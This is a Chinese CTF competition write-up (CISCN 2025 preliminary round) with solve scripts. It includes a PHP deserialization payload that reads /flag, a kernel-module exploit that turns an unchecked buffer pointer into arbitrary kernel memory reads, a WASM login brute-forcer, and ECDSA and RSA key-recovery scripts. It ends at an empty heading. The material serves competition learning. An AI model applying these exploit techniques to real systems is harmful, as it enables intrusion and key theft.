2025年 CISCN 暨第三届长城杯初赛 WriteUP
January 4, 2026
Table of Contents
Table of Contents
只是一个参赛的 WriteUP 的归档~
队伍:西格塞格 V
学校:湖南大学
排名:863/3236
Web
HelloGate
对下载下来的图片进行反编译,得到了 PHP 源代码:
<?php
error_reporting(0);
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}

$raw = isset($_POST['data']) ? $_POST['data'] : '';
header('Content-Type: image/jpeg');
readfile("muzujijiji.jpg");
highlight_file(__FILE__);
$obj = unserialize($_POST['data']);
$obj->triggerMethod();
?>通过代码审查,可知道这是一个有关反序列化获取 flag 的题目,然后构造 payload:
<?php
class A {
public $handle;
}
class B {
public $worker;
}
class C {
public $cmd;
}
$c = new C();
$c->cmd = "/flag";
$b = new B();
$b->worker = $c;
$a = new A();
$a->handle = $b;
echo urlencode(serialize($a));
?>URL 编码后得到:
O%3A1%3A%22A%22%3A1%3A%7Bs%3A6%3A%22handle%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs%3A6%3A%22worker%22%3BO%3A1%3A%22C%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A5%3A%22%2Fflag%22%3B%7D%7D%7D通过 POST 发送 payload,得到 flag。
PWN
Ram_snoop
通过分析题目提供的 start.sh 和 rootfs 结构,可以确定这是一个典型的 Linux Kernel Pwn 环境:
- 内核模块:加载了
babydev.ko,并创建了设备/dev/noc。 - 目标进程:
init脚本启动了/home/eatFlag。 - Flag 状态:
eatFlag进程启动后会读取/flag到内存中,随后删除磁盘上的 flag 文件并进入无限sleep。这意味着 Flag 仅存在于该进程的堆栈或堆内存中。

我们可以通过大量write操作将tail推到一个极大的值,从而解除dev_read对偏移量的限制,实现对global_buf之后大范围内核内存的任意读取。
核心 Exploit 代码:
// 获取泄露的内核地址
struct info leak;
ioctl(fd, 0x83170405, &leak);
unsigned long base = leak.global_buf;
// 增加 tail 指针以解锁 read 权限
char junk[0x10000];
memset(junk, 'A', 0x10000);
for (int i = 0; i < 2048; i++) {
lseek(fd, 0, SEEK_SET);
write(fd, junk, 0x10000);
}
//暴力扫描 global_buf 之后的内存
char buf[0x1000];
for (unsigned long off = 0; off < 0x8000000; off += 0x1000) {
lseek(fd, off, SEEK_SET);
ssize_t n = read(fd, buf, 0x1000);
if (n > 0) {
char *res = memmem(buf, n, "flag{", 5);
if (res) {
printf("[!] FOUND FLAG: %s\n", res);
break;
}
}
}
转为 base64 后放入 nc 里面,最终得到 flag。
Reverse
Wasm-login
看源码先读了 index.html,发现服务器用 CryptoJS.MD5(JSON.stringify(data)) 算 check,并要求它以 ccaf33e3512e31f3 开头;
因此目标变成“找到能让这个 MD5 前缀命中的 authData”。
确认 authData 由 WASM 生成:authData 来自 authenticate(username, password),返回 JSON。直接在 Node 里调用 release.js 的 authenticate(),拿到结构:{ username, password, signature },其中 password/signature 都是 Base64 风格字符串。
从源码映射还原算法:release.wasm.map 是 JSON source map,里面嵌了 AssemblyScript 源码。我从中抽取 assembly/index.ts,确认算法细节:
timestamp = Date.now().toString()(毫秒时间戳字符串)
encodedPassword = encode(base64(passwordBytes))(但用的是自定义字母表的 Base64)
signature = HMAC-SHA256(message, secret=timestamp),且实现里有一个“非标准拼接顺序”(outer hash 的拼接顺序与常见 HMAC 不同)
在 Node 里复现 WASM 输出,缩小时间戳搜索范围,根据文件构建产物的修改时间(release.js 在 12-22 00:29:08、release.wasm 在 00:57:16,时区 +0800),推断时间很可能落在这段区间内。
从而穷举毫秒时间戳,并命中前缀在 00:29:08.000~00:57:16.999 的每个毫秒上,用复现的算法生成 authData,再算 MD5(JSON.stringify(authData)),筛选出以 ccaf33e3512e31f3 开头的结果;最终只命中 1 个时间戳。
最终把命中的时间戳 1766334550699 重新喂给 WASM authenticate(),再算 MD5,确认得到 ccaf33e3512e31f36228f0b97ccbc8f1。
#!/usr/bin/env node
/**
* Brute-force the millisecond timestamp used by WASM authenticate() so that
* MD5(JSON.stringify(authData)) starts with a given prefix.
*
* No dependencies. Works in default Node (CommonJS) without package.json.
*
* Examples:
* node solve.js
* node solve.js --prefix ccaf33e3512e31f3 --username admin --password admin
* node solve.js --start 2025-12-22T00:00:00+08:00 --end 2025-12-22T02:00:00+08:00
* node solve.js --start-ms 1766334548000 --end-ms 1766336236999
*/
const DEFAULT_PREFIX = "ccaf33e3512e31f3";
const CUSTOM_ALPHA = "NhR4UJ+z5qFGiTCaAIDYwZ0dLl6PEXKgostxuMv8rHBp3n9emjQf1cWb2/VkS7yO";
const STD_ALPHA = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
function parseArgs(argv) {
const args = {
prefix: DEFAULT_PREFIX,
username: "admin",
password: "admin",
startMs: null,
endMs: null,
printAuth: false,
verifyWasm: true,
progressEvery: 200_000,
};
for (let i = 2; i < argv.length; i++) {
const a = argv[i];
const next = () => {
if (i + 1 >= argv.length) throw new Error(`Missing value for ${a}`);
return argv[++i];
};
if (a === "--help" || a === "-h") {
args.help = true;
} else if (a === "--prefix") {
args.prefix = next();
} else if (a === "--username") {
args.username = next();
} else if (a === "--password") {
args.password = next();
} else if (a === "--start-ms") {
args.startMs = Number(next());
} else if (a === "--end-ms") {
args.endMs = Number(next());
} else if (a === "--start") {
args.startMs = Date.parse(next());
} else if (a === "--end") {
args.endMs = Date.parse(next());
} else if (a === "--print-auth") {
args.printAuth = true;
} else if (a === "--no-verify-wasm") {
args.verifyWasm = false;
} else if (a === "--progress-every") {
args.progressEvery = Number(next());
} else {
throw new Error(`Unknown arg: ${a}`);
}
}
if (args.help) return args;
if (!Number.isFinite(args.startMs) || !Number.isFinite(args.endMs)) {
// Fill defaults later from build artifact mtimes.
} else {
args.startMs = Math.trunc(args.startMs);
args.endMs = Math.trunc(args.endMs);
}
if (!/^[0-9a-f]+$/.test(args.prefix)) {
throw new Error(`--prefix must be lowercase hex, got: ${args.prefix}`);
}
return args;
}
function printHelp() {
console.log(`Usage: node solve.js [options]\n\nOptions:\n --prefix <hex> Required MD5 prefix (default: ${DEFAULT_PREFIX})\n --username <u> Username (default: admin)\n --password <p> Password (default: admin)\n --start <iso> Start time (any Date.parse()-compatible string)\n --end <iso> End time (any Date.parse()-compatible string)\n --start-ms <n> Start epoch millis (overrides --start)\n --end-ms <n> End epoch millis (overrides --end)\n --print-auth Print authData JSON for the hit\n --no-verify-wasm Skip final WASM verification step\n --progress-every <n> Progress print interval in ms checked (default: 200000)\n -h, --help Show help\n\nDefaults:\n If start/end not provided, uses build artifact mtimes as window (release.js mtime .. release.wasm.map mtime).\n`);
}
function translateStdB64ToCustom(b64) {
let out = "";
for (let i = 0; i < b64.length; i++) {
const ch = b64[i];
if (ch === "=") {
out += "=";
continue;
}
const idx = STD_ALPHA.indexOf(ch);
if (idx < 0) throw new Error(`Unexpected base64 char: ${ch}`);
out += CUSTOM_ALPHA[idx];
}
return out;
}
function sha256(crypto, buf) {
return crypto.createHash("sha256").update(buf).digest();
}
// Matches assembly/index.ts (note the nonstandard outer concat order: innerHash || opad)
function customHmacSha256(crypto, keyBytes, messageBytes) {
const blockSize = 64;
let paddedKey;
if (keyBytes.length > blockSize) {
const kh = sha256(crypto, keyBytes);
paddedKey = Buffer.alloc(blockSize);
kh.copy(paddedKey, 0);
} else {
paddedKey = Buffer.alloc(blockSize);
keyBytes.copy(paddedKey, 0);
}
const ipad = Buffer.allocUnsafe(blockSize);
const opad = Buffer.allocUnsafe(blockSize);
for (let i = 0; i < blockSize; i++) {
const b = paddedKey[i];
ipad[i] = b ^ 0x76;
opad[i] = b ^ 0x3c;
}
const inner = sha256(crypto, Buffer.concat([ipad, messageBytes]));
const outer = sha256(crypto, Buffer.concat([inner, opad]));
return outer;
}
function computeAuthData(crypto, username, password, timestampMs) {
const encodedPassword = translateStdB64ToCustom(Buffer.from(password, "utf8").toString("base64"));
const message = `{"username":"${username}","password":"${encodedPassword}"}`;
const sigBytes = customHmacSha256(
crypto,
Buffer.from(String(timestampMs), "utf8"),
Buffer.from(message, "utf8"),
);
const signature = translateStdB64ToCustom(sigBytes.toString("base64"));
return { username, password: encodedPassword, signature };
}
function md5Hex(crypto, s) {
return crypto.createHash("md5").update(s, "utf8").digest("hex");
}
function fmtLocal(ms) {
return new Date(ms).toString();
}
async function main() {
const args = parseArgs(process.argv);
if (args.help) {
printHelp();
return;
}
const fs = await import("node:fs/promises");
const path = await import("node:path");
const crypto = await import("node:crypto");
// Default window: build/release.js mtime .. build/release.wasm.map mtime
if (!Number.isFinite(args.startMs) || !Number.isFinite(args.endMs)) {
const base = process.cwd();
const releaseJs = path.join(base, "build", "release.js");
const releaseMap = path.join(base, "build", "release.wasm.map");
const [stA, stB] = await Promise.all([fs.stat(releaseJs), fs.stat(releaseMap)]);
const a = Math.trunc(stA.mtimeMs);
const b = Math.trunc(stB.mtimeMs);
args.startMs = Number.isFinite(args.startMs) ? args.startMs : a;
args.endMs = Number.isFinite(args.endMs) ? args.endMs : b + 999;
}
if (!Number.isFinite(args.startMs) || !Number.isFinite(args.endMs)) {
throw new Error("Invalid start/end; provide --start/--end or ensure build artifacts exist.");
}
if (args.endMs < args.startMs) {
throw new Error(`end < start (${args.endMs} < ${args.startMs})`);
}
console.log(`Searching...`);
console.log(` prefix: ${args.prefix}`);
console.log(` user: ${args.username}`);
console.log(` window: ${args.startMs} .. ${args.endMs}`);
console.log(` local: ${fmtLocal(args.startMs)} .. ${fmtLocal(args.endMs)}`);
const t0 = Date.now();
let hit = null;
for (let t = args.startMs; t <= args.endMs; t++) {
const authData = computeAuthData(crypto, args.username, args.password, t);
const json = JSON.stringify(authData);
const check = md5Hex(crypto, json);
if (check.startsWith(args.prefix)) {
hit = { t, check, authData, json };
break;
}
if (args.progressEvery > 0 && (t - args.startMs) % args.progressEvery === 0 && t !== args.startMs) {
const elapsed = ((Date.now() - t0) / 1000).toFixed(1);
process.stdout.write(` progress t=${t} (${elapsed}s)\n`);
}
}
if (!hit) {
console.log("No hit found in the window.");
process.exitCode = 2;
return;
}
console.log("\nHIT!");
console.log(` timestampMs: ${hit.t}`);
console.log(` local: ${fmtLocal(hit.t)}`);
console.log(` iso: ${new Date(hit.t).toISOString()}`);
console.log(` check: {${hit.check}}`);
if (args.printAuth) {
console.log(` authData: ${hit.json}`);
}
if (args.verifyWasm) {
const { authenticate } = await import("./build/release.js");
const savedNow = Date.now;
try {
Date.now = () => hit.t;
const wasmJson = authenticate(args.username, args.password);
const wasmCheck = md5Hex(crypto, JSON.stringify(JSON.parse(wasmJson)));
const ok = wasmCheck === hit.check;
console.log(` verifyWasm: ${ok ? "OK" : "FAILED"}`);
if (!ok) {
console.log(` wasmCheck: {${wasmCheck}}`);
console.log(` wasmAuth: ${wasmJson}`);
}
} finally {
Date.now = savedNow;
}
}
}
main().catch(err => {
console.error(err && err.stack ? err.stack : String(err));
process.exitCode = 1;
});flag{ccaf33e3512e31f36228f0b97ccbc8f1}
Cypto
ECDSA
用 ECDSA 公式:s≡k−1(z+rd)(modn)s≡k−1(z+rd)(modn)
变形得:d≡(sk−z) r−1(modn)d≡(sk−z)r−1(modn)
从而可以构造 python 脚本得到 flag:
#!/usr/bin/env python3
from __future__ import annotations
import binascii
import hashlib
from dataclasses import dataclass
from typing import cast
from Crypto.Util.number import long_to_bytes
from ecdsa import NIST521p, SigningKey
from ecdsa.keys import VerifyingKey
@dataclass(frozen=True)
class SigRecord:
msg: bytes
sig: bytes
def parse_signatures(path: str) -> list[SigRecord]:
out: list[SigRecord] = []
with open(path, "r", encoding="utf-8") as f:
for line in f:
line = line.strip()
if not line:
continue
m_hex, s_hex = line.split(":", 1)
out.append(
SigRecord(
msg=binascii.unhexlify(m_hex),
sig=binascii.unhexlify(s_hex),
)
)
return out
def nonce(i: int) -> int:
seed = hashlib.sha512(b"bias" + bytes([i])).digest()
k_full = int.from_bytes(seed, "big")
return k_full
def split_rs(sig: bytes, baselen: int) -> tuple[int, int]:
if len(sig) != 2 * baselen:
raise ValueError(f"unexpected signature length: {len(sig)} (expected {2*baselen})")
r = int.from_bytes(sig[:baselen], "big")
s = int.from_bytes(sig[baselen:], "big")
return r, s
def sha1_int(msg: bytes) -> int:
return int.from_bytes(hashlib.sha1(msg).digest(), "big")
def recover_private_key(records: list[SigRecord]) -> int:
n = NIST521p.order
baselen = NIST521p.baselen
candidates: set[int] = set()
for rec in records:
# message format: b"message-" + bytes([i])
if not rec.msg.startswith(b"message-") or len(rec.msg) != len(b"message-") + 1:
raise ValueError(f"unexpected message format: {rec.msg!r}")
i = rec.msg[-1]
k = nonce(i) % n
if k == 0:
continue
r, s = split_rs(rec.sig, baselen)
if r == 0 or s == 0:
continue
z = sha1_int(rec.msg)
# ECDSA: s = k^{-1}(z + r*d) mod n => d = (s*k - z) * r^{-1} mod n
d = ((s * k - z) * pow(r, -1, n)) % n
candidates.add(d)
# one is enough if consistent, but we keep going to sanity-check
if not candidates:
raise RuntimeError("no candidates recovered")
if len(candidates) != 1:
raise RuntimeError(f"inconsistent candidates recovered: {len(candidates)}")
return next(iter(candidates))
def main() -> None:
records = parse_signatures("signatures.txt")
d = recover_private_key(records)
# Rebuild signing key and verify a few signatures to be sure.
sk = SigningKey.from_secret_exponent(d, curve=NIST521p, hashfunc=hashlib.sha1)
vk = cast(VerifyingKey, sk.verifying_key)
for rec in records[:5]:
assert vk.verify(rec.sig, rec.msg, hashfunc=hashlib.sha1)
nbytes = NIST521p.baselen
d_bytes_padded = long_to_bytes(d, nbytes)
d_bytes_min = long_to_bytes(d)
md5_raw_padded = hashlib.md5(d_bytes_padded).hexdigest()
md5_raw_min = hashlib.md5(d_bytes_min).hexdigest()
md5_hex = hashlib.md5(d_bytes_padded.hex().encode()).hexdigest()
md5_dec = hashlib.md5(str(d).encode()).hexdigest()
print("Recovered private key d (int):", d)
print("d bytes (padded, 66B) hex:", d_bytes_padded.hex())
print("md5(d_bytes_padded):", md5_raw_padded)
print("md5(d_bytes_min):", md5_raw_min)
print("md5(hex(d_bytes_padded)):", md5_hex)
print("md5(str(d)):", md5_dec)
if __name__ == "__main__":
main()得到了多个私钥的 md5,选择 string 格式的 md5 得到 flag:
flag{581bdf717b780c3cd8282e5a4d50f3a0}
EzFlag
先识别目标:
file EzFlag→ELF 64-bit LSB pie executable, x86-64
这说明它是 Linux ELF,可在做静态分析(strings/objdump),但直接运行需要 Linux 环境。
反编译查看字符串数据得到:- 输入提示:
Enter password: - 硬编码口令:
V3ryStr0ngp@ssw0rd - flag 前缀:
flag{ - 看起来像十六进制表的串:
012ab9c3478d56ef
符号表里能直接看到 main,并且二进制未 stripped(可直接按符号反汇编)。
main 的关键流程:
- 打印
Enter password:并读入一行字符串。 - 将输入与常量口令做比较;不一致则打印
Wrong password!并退出。 - 一致则进入循环打印 flag 内容:
-
循环 32 次,每次调用一个函数
f(unsigned long long)生成一个索引 -
用该索引从全局字符串
K中取一个字符并输出 -
在
i == 7, 12, 17, 22时额外输出-
因此最终输出形状不是标准 UUID 的 8-4-4-4-12,而是程序硬编码的插入位置:8-5-5-5-9。
因此可以根据逻辑写出 flag 还原代码:
#!/usr/bin/env python3
"""Solve script for EzFlag.
Reconstructs the exact flag string printed by the ELF binary.
"""
def solve() -> str:
# Extracted from .bss global std::string K initialization
# (see objdump disasm of __static_initialization_and_destruction_0)
K = "012ab9c3478d56ef"
# Fibonacci mod 16 has Pisano period 24 (true for 2^k with k>=3: 3*2^(k-1)).
# The binary's f(n) returns F(n) mod 16 (F(0)=0, F(1)=1), used as index into K.
F = [0] * 24
F[0] = 0
F[1] = 1
for i in range(2, 24):
F[i] = (F[i - 1] + F[i - 2]) & 0xF
# The program uses an unsigned long long seed that grows rapidly.
# We only need seed modulo 24 due to the Pisano period.
seed_mod24 = 1 % 24
out_chars: list[str] = []
for i in range(32):
idx = F[seed_mod24]
out_chars.append(K[idx])
# In main, it prints '-' after i == 7, 12, 17, 22 (0-based).
if i in (7, 12, 17, 22):
out_chars.append("-")
# seed = (seed << 3) + (i + 0x40)
seed_mod24 = (seed_mod24 * 8 + (i + 0x40)) % 24
return "flag{" + "".join(out_chars) + "}"
def main() -> None:
print(solve())
if __name__ == "__main__":
main()
flag{10632674-1d219-09f29-147a2-760632674}
RSA_NestingDoll
源码做了两层 RSA:
- 内层模数:(),四个 512-bit 素数相乘。
- 外层模数:(),其中每个外层素数由函数
get_smooth_prime生成。 - 公钥指数:()
- 密文:()
解题逻辑可以是:
- 从
output.txt读出 - 计算 ,令
- 用“已知 () 倍数分解”算法递归分解外层 得到
- 计算 等,拿到内层四个素数并验证乘积为
- 计算 ,再求
- 解密 ,转为 256 字节,提取
flag{...}
从而编写脚本代码:
#!/usr/bin/env python3
import math
import os
import random
import re
from dataclasses import dataclass
def parse_output(path: str):
n1 = n = c = None
with open(path, "r", encoding="utf-8") as f:
for line in f:
line = line.strip()
if line.startswith("[+] inner RSA modulus"):
n1 = int(line.split("=")[-1].strip())
elif line.startswith("[+] outer RSA modulus"):
n = int(line.split("=")[-1].strip())
elif line.startswith("[+] Ciphertext"):
c = int(line.split("=")[-1].strip())
if not (n1 and n and c):
raise ValueError("Failed to parse output.txt")
return n1, n, c
def primes_up_to(n: int):
"""Simple sieve, returns list of primes <= n."""
sieve = bytearray(b"\x01") * (n + 1)
sieve[:2] = b"\x00\x00"
limit = int(n ** 0.5)
for p in range(2, limit + 1):
if sieve[p]:
step = p
start = p * p
sieve[start : n + 1 : step] = b"\x00" * (((n - start) // step) + 1)
return [i for i in range(2, n + 1) if sieve[i]]
def lcm_1_to_B(B: int) -> int:
"""Compute L = lcm(1..B) via prime powers."""
L = 1
for p in primes_up_to(B):
pk = p
while pk * p <= B:
pk *= p
L *= pk
return L
def is_probable_prime(n: int) -> bool:
if n < 2:
return False
small_primes = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37]
for p in small_primes:
if n % p == 0:
return n == p
# Miller-Rabin deterministic bases for 64-bit don't apply; but our factors are huge.
# Use a few random bases; we mainly need to stop recursion when factor is prime.
d = n - 1
s = 0
while d % 2 == 0:
s += 1
d //= 2
def check(a: int) -> bool:
x = pow(a, d, n)
if x == 1 or x == n - 1:
return True
for _ in range(s - 1):
x = (x * x) % n
if x == n - 1:
return True
return False
for a in [2, 325, 9375, 28178, 450775, 9780504, 1795265022]:
if a % n == 0:
continue
if not check(a):
return False
return True
def find_factor_with_lambda_multiple(N: int, m: int, max_tries: int = 128) -> int | None:
"""Factor N given a multiple m of lambda(N). Returns a nontrivial factor or None."""
# m = 2^s * t
t = m
s = 0
while t % 2 == 0:
t //= 2
s += 1
for _ in range(max_tries):
a = random.randrange(2, N - 1)
if math.gcd(a, N) != 1:
g = math.gcd(a, N)
if 1 < g < N:
return g
continue
x = pow(a, t, N)
if x == 1 or x == N - 1:
continue
for _ in range(s):
y = (x * x) % N
if y == 1:
g = math.gcd(x - 1, N)
if 1 < g < N:
return g
break
if y == N - 1:
break
x = y
return None
def factor_with_lambda_multiple(N: int, m: int) -> list[int]:
"""Recursively factor N given multiple of lambda(N)."""
if N == 1:
return []
if is_probable_prime(N):
return [N]
f = find_factor_with_lambda_multiple(N, m)
if f is None:
raise RuntimeError("Failed to factor N with given lambda multiple; try increasing tries")
return factor_with_lambda_multiple(f, m) + factor_with_lambda_multiple(N // f, m)
def invmod(a: int, mod: int) -> int:
# Python 3.8+: pow(a, -1, mod)
return pow(a, -1, mod)
def long_to_bytes(n: int, length: int | None = None) -> bytes:
if n == 0:
out = b"\x00"
else:
out = n.to_bytes((n.bit_length() + 7) // 8, "big")
if length is not None:
out = out.rjust(length, b"\x00")
return out
def main():
here = os.path.dirname(os.path.abspath(__file__))
n1, n, c = parse_output(os.path.join(here, "output.txt"))
B = 2**20
print("[+] building L = lcm(1..2^20) (this may take ~10-60s)...")
L = lcm_1_to_B(B)
m = n1 * L
print(f"[+] m bits = {m.bit_length()}")
print("[+] factoring outer modulus n using known lambda multiple...")
outer_factors = factor_with_lambda_multiple(n, m)
outer_factors.sort()
print(f"[+] outer factors ({len(outer_factors)}):")
for f in outer_factors:
print(f" {f}")
# Extract inner primes via gcd(p-1, n1)
inner = []
rem = n1
for p in outer_factors:
g = math.gcd(p - 1, rem)
if g != 1 and g != rem:
inner.append(g)
rem //= g
if rem != 1:
inner.append(rem)
inner = list(dict.fromkeys(inner))
if len(inner) != 4:
# Try gcd against full n1 (in case rem logic missed)
inner = []
tmp = n1
for p in outer_factors:
g = math.gcd(p - 1, n1)
if g != 1:
inner.append(g)
# Dedup and try to complete by dividing
inner = sorted(set(inner))
rem = n1
fixed = []
for g in inner:
if rem % g == 0:
fixed.append(g)
rem //= g
while rem != 1 and not is_probable_prime(rem):
# shouldn't happen; inner primes are prime
break
if rem != 1:
fixed.append(rem)
inner = fixed
inner.sort()
print(f"[+] inner prime factors ({len(inner)}):")
for f in inner:
print(f" {f}")
if math.prod(inner) != n1:
raise RuntimeError("Inner factors do not multiply back to n1")
e = 65537
phi = 1
for p in inner:
phi *= (p - 1)
d = invmod(e, phi)
m_plain = pow(c, d, n1)
pt = long_to_bytes(m_plain, 256)
# Extract flag-like substring
m1 = re.search(rb"flag\{[^\}]{1,200}\}", pt)
if m1:
print("[+] flag:", m1.group(0).decode("utf-8", errors="replace"))
return
m2 = re.search(rb"[A-Za-z0-9_\-]{0,10}\{[^\}]{1,200}\}", pt)
if m2:
print("[+] possible flag:", m2.group(0).decode("utf-8", errors="replace"))
else:
print("[!] could not locate flag pattern; plaintext (hex) starts with:")
print(pt[:64].hex())
if __name__ == "__main__":
main()
流量分析
SnackBackdoor-1

使用wireshark打开过滤http流量,发现攻击者通过爆破尝试登录,根据返回的报文长度容易找到此正确的包,并且后面服务端返回302,登录成功,得到密码。
SnackBackdoor-2
